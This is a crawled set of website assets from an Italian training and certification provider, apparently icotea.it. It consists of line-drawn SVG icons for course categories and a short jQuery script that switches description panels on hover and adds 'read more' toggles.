    <path id="Tracciato_286" data-name="Tracciato 286" d="M17.8,40.62c0,3.586,4.3,6.455,9.324,6.455,10.041,0,17.931-5.738,17.931-12.91V27.71c0-7.172-7.889-12.91-17.931-12.91-5.021,0-8.607,2.869-8.607,6.455Z" transform="translate(93.201 86.412)" fill="none" stroke="#0148e2" stroke-linecap="square" stroke-width="6.5"/>
    <path id="Tracciato_287" data-name="Tracciato 287" d="M8.4,30.206A29.085,29.085,0,0,0,37.806,59.612,29.085,29.085,0,0,0,67.212,30.206,29.085,29.085,0,0,0,37.806.8,29.085,29.085,0,0,0,8.4,30.206" transform="translate(35.182)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/04/corsi_trova_lavoro.svg
body_size: 253
content:
<svg xmlns="http://www.w3.org/2000/svg" width="155.89" height="145.733" viewBox="0 0 155.89 145.733">
  <g id="crediti" transform="translate(5.991 2.664)">
    <g id="Raggruppa_265" data-name="Raggruppa 265" transform="translate(1.8 0.8)">
      <path id="Tracciato_204" data-name="Tracciato 204" d="M21.55,2.89l7.811,33.449" transform="translate(90.231 8.939)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_205" data-name="Tracciato 205" d="M68.728,5.86l7.528,32.431A48.5,48.5,0,0,1,48.183,57.93a48.8,48.8,0,0,1-34.015-5.207L6.64,20.292" transform="translate(20.753 22.779)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_206" data-name="Tracciato 206" d="M1.8,38.664,63.492,50.493l50.089-37.864L51.889.8Z" transform="translate(-1.8 -0.8)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    </g>
    <g id="Raggruppa_266" data-name="Raggruppa 266" transform="translate(50.994 51.415)">
      <path id="Tracciato_207" data-name="Tracciato 207" d="M55.986,12.57l45.788,11.489s5.49,1.358,4.132,6.9L93.454,80.6s-1.358,5.49-6.9,4.132l-71.71-18s-5.49-1.358-4.132-6.9l7.98-31.695" transform="translate(-10.492 3.431)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_208" data-name="Tracciato 208" d="M15.05,15.32,64.686,27.772" transform="translate(10.748 16.245)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_209" data-name="Tracciato 209" d="M14.07,19.22,63.706,31.672" transform="translate(6.182 34.418)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_210" data-name="Tracciato 210" d="M21.044,26.876l22.073,5.547L42.042,18.556a5.725,5.725,0,0,0-4.3-5.094L23.648,9.9a5.934,5.934,0,0,0-4.7.906" transform="translate(28.922 -9.743)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_211" data-name="Tracciato 211" d="M25.65,21.443l2.151-8.6" transform="translate(60.142 4.689)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/04/convegni_formativi.svg
body_size: 119
content:
<svg xmlns="http://www.w3.org/2000/svg" width="131.087" height="131.508" viewBox="0 0 131.087 131.508">
  <g id="convegni_formativi" transform="translate(-0.007)">
    <path id="Tracciato_299" data-name="Tracciato 299" d="M18.11,46.99H102.2" transform="translate(5.405 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_300" data-name="Tracciato 300" d="M32.282,63.81,30.6,46.99H81.06L79.378,63.81" transform="translate(9.722 15.117)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_301" data-name="Tracciato 301" d="M38.42,17.971A14.721,14.721,0,1,0,53.141,3.25,14.724,14.724,0,0,0,38.42,17.971" transform="translate(12.424)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_302" data-name="Tracciato 302" d="M72.249,36.662a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(11.522 8.638)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_303" data-name="Tracciato 303" d="M5.08,80.461A14.721,14.721,0,1,0,19.8,65.74,14.724,14.724,0,0,0,5.08,80.461" transform="translate(0.902 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_304" data-name="Tracciato 304" d="M38.909,99.152a23.925,23.925,0,0,0-33.734-2.7,24.443,24.443,0,0,0-2.7,2.7" transform="translate(0 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_305" data-name="Tracciato 305" d="M38.42,80.461A14.721,14.721,0,1,0,53.141,65.74,14.724,14.724,0,0,0,38.42,80.461" transform="translate(12.424 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_306" data-name="Tracciato 306" d="M72.249,99.152a23.925,23.925,0,0,0-33.734-2.7,24.442,24.442,0,0,0-2.7,2.7" transform="translate(11.522 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_307" data-name="Tracciato 307" d="M71.75,80.461A14.721,14.721,0,1,0,86.471,65.74,14.724,14.724,0,0,0,71.75,80.461" transform="translate(23.943 21.597)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_308" data-name="Tracciato 308" d="M105.579,99.152a23.925,23.925,0,0,0-33.734-2.7,24.444,24.444,0,0,0-2.7,2.7" transform="translate(23.041 30.235)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/04/certificazioni_informatiche.svg
body_size: 312
content:
<svg xmlns="http://www.w3.org/2000/svg" width="170.915" height="153.353" viewBox="0 0 170.915 153.353">
  <g id="Raggruppa_443" data-name="Raggruppa 443" transform="translate(-1130.096 -1954.974)">
    <g id="Laptop--Streamline-Streamline--3.0" transform="translate(1133.346 1976.349)">
      <path id="Tracciato_280" data-name="Tracciato 280" d="M131.727,83.1V4.43A1.538,1.538,0,0,0,130.3,3H4.43A1.538,1.538,0,0,0,3,4.43V83.812H131.727Z" transform="translate(13.448 -3)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"/>
      <path id="Tracciato_281" data-name="Tracciato 281" d="M160.894,47.812c2.145,5.721,0,11.442-5.721,14.3-.715.715-2.145.715-3.576.715H11.427A11,11,0,0,1,.7,52.1a9.071,9.071,0,0,1,.715-4.291L17.148,14.2H145.876Z" transform="translate(-0.7 65.897)" fill="none" stroke="#0148e2" stroke-linejoin="bevel" stroke-width="6.5"/>
      <path id="Tracciato_282" data-name="Tracciato 282" d="M10.5,18H31.955" transform="translate(59.585 89.273)" fill="none" stroke="#0148e2" stroke-linecap="round" stroke-linejoin="round" stroke-width="6.5"/>
    </g>
    <g id="Raggruppa_443-2" data-name="Raggruppa 443" transform="translate(1257.374 1958.224)">
      <path id="Tracciato_166" data-name="Tracciato 166" d="M36.6,16.24l3.949,28L26.6,36.748,12.64,44.242l3.949-28" transform="translate(-6.403 20.827)" fill="#fff" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_163" data-name="Tracciato 163" d="M31.444,48.368A20.194,20.194,0,1,0,11.25,28.174,20.167,20.167,0,0,0,31.444,48.368Z" transform="translate(-11.25 -7.98)" fill="#fff" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_164" data-name="Tracciato 164" d="M17.075,15.51a1.705,1.705,0,0,1,0-3.411" transform="translate(3.119 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,15.51a1.705,1.705,0,0,0,0-3.411" transform="translate(4.444 6.389)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    </g>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/04/laurea.svg
body_size: -75
content:
<svg xmlns="http://www.w3.org/2000/svg" width="191.994" height="133.948" viewBox="0 0 191.994 133.948">
  <g id="tocco" transform="translate(6.137 -1.113)">
    <path id="Tracciato_142" data-name="Tracciato 142" d="M22.14,9.18V61.858" transform="translate(155.72 34.63)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_143" data-name="Tracciato 143" d="M104.09,11.19V62.22A74.389,74.389,0,0,1,55.317,81.746,74.655,74.655,0,0,1,6.37,62.22V11.19" transform="translate(34.63 50.064)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_144" data-name="Tracciato 144" d="M1.86,43.81l88,39.14,88-39.14-88-39.14Z" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/04/pubblica_amministrazione.svg
body_size: 133
content:
<svg xmlns="http://www.w3.org/2000/svg" width="135.676" height="133.968" viewBox="0 0 135.676 133.968">
  <g id="pubblica_amministrazione" transform="translate(0 2.858)">
    <path id="Tracciato_150" data-name="Tracciato 150" d="M3.75,8.21H20.71V59.089H3.75V8.21Z" transform="translate(17.449 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_151" data-name="Tracciato 151" d="M10.5,8.21H27.46V59.089H10.5V8.21Z" transform="translate(48.858 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_152" data-name="Tracciato 152" d="M17.25,8.21H34.21V59.089H17.25V8.21Z" transform="translate(80.267 34.852)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <rect id="Rettangolo_70" data-name="Rettangolo 70" width="110.237" height="16.96" transform="translate(12.72 93.941)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_153" data-name="Tracciato 153" d="M0,23.21H135.676" transform="translate(0 104.65)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_154" data-name="Tracciato 154" d="M0,20.21H135.676" transform="translate(0 90.691)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_155" data-name="Tracciato 155" d="M112.487,26.1v16.96H2.25V26.1L57.312.72Z" transform="translate(10.47 0)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <path id="Tracciato_156" data-name="Tracciato 156" d="M2.25,5.21H112.487" transform="translate(10.47 20.893)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1
body_size: -58
content:
var $ = jQuery.noConflict();
$(document).ready(function() {
    $('.vantaggi__nome').hover(function() {
        // alert('ciao');
        var index = $(this).index();
        $('.vantaggi__descrizione').hide();
        $('.vantaggi__descrizione-' + index).show();
        $('.vantaggi__nome h3').removeClass('active');
        $(this).find('h3').addClass('active');
    });



    $('.readm').readmore({
        speed: 75,
        collapsedHeight: 200,
        moreLink: '<a class="btn-read-more" href="#">Leggi di più</a>',
        lessLink: '<a class="btn-read-more" href="#">Leggi meno</a>',
        beforeToggle: function(trigger, element, expanded){
            $(element).toggleClass("open");
        }
    });

});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/05/servizi_sicurezza_Tommaso-Barone.svg
body_size: 456
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_2_00000076575004499594989990000009517109327766258314_"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.9 114.6"
	 style="enable-background:new 0 0 122.9 114.6;" xml:space="preserve">
<style type="text/css">
	.st0{fill:none;stroke:#0148E2;stroke-width:6.5;}
	.st1{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-linejoin:round;}
	.st2{fill:none;stroke:#0148E2;stroke-width:6.5;stroke-miterlimit:10;}
	.st3{fill:none;stroke:#0148E2;stroke-width:6;}
</style>
<g>
	<path id="Tracciato_167_00000090989849848952450780000007922205780148239288_" class="st0" d="M68,35C68,47.3,58,57.4,45.6,57.4
		S23.1,47.3,23.1,35"/>
	<path id="Tracciato_168_00000036219165980159343460000010846019808374426529_" class="st0" d="M4,108.7C4,85.7,22.6,67,45.7,67
		c10.8,0,20.5,4.1,27.9,10.7"/>
	<path id="Tracciato_170_00000044173174036803502400000000916420214029779116_" class="st1" d="M23.2,31.7H68"/>
	<g>
		<path id="Tracciato_169_00000019666968723016061140000005309849591428592267_" class="st1" d="M13.7,31.7h64"/>
		<path class="st2" d="M19.9,31.7c0-14.2,11.6-25.7,25.8-25.7s25.7,11.5,25.7,25.7"/>
		<g>
			<line class="st1" x1="38.6" y1="8.3" x2="38.6" y2="19.8"/>
			<line class="st1" x1="52.7" y1="8.3" x2="52.7" y2="19.8"/>
		</g>
	</g>
</g>
<polygon class="st0" points="87.4,55.9 58.3,106.2 116.4,106.2 "/>
<line class="st3" x1="87.3" y1="73.5" x2="87.4" y2="90.5"/>
<line class="st3" x1="87.4" y1="94.9" x2="87.4" y2="100.6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.icotea.it/wp-content/uploads/2024/04/certificazioni_linguistiche-1.svg
body_size: 105
content:
<svg xmlns="http://www.w3.org/2000/svg" width="136.628" height="136.917" viewBox="0 0 136.628 136.917">
  <g id="certificazioni_linguistiche_1" transform="translate(5.362 2.544)">
    <path id="Tracciato_162" data-name="Tracciato 162" d="M128.025,55.728A59.111,59.111,0,1,0,10.09,63.948a58.259,58.259,0,0,0,8.8,27.108L1.52,127.492l36.436-17.373a57.269,57.269,0,0,0,10.027,4.955" transform="translate(0)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    <g id="Raggruppa_220" data-name="Raggruppa 220" transform="translate(58.243 43.019)">
      <path id="Tracciato_163" data-name="Tracciato 163" d="M37.484,60.447A26.234,26.234,0,1,0,11.25,34.214,26.2,26.2,0,0,0,37.484,60.447Z" transform="translate(-11.25 -7.98)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_164" data-name="Tracciato 164" d="M17.585,16.531a2.215,2.215,0,0,1,0-4.431" transform="translate(8.648 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_165" data-name="Tracciato 165" d="M15.75,16.531a2.215,2.215,0,0,0,0-4.431" transform="translate(10.484 11.918)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
      <path id="Tracciato_166" data-name="Tracciato 166" d="M43.771,16.24,48.9,52.617,30.77,42.882,12.64,52.617,17.77,16.24" transform="translate(-4.537 31.913)" fill="none" stroke="#0148e2" stroke-width="6.5"/>
    </g>
  </g>
</svg>
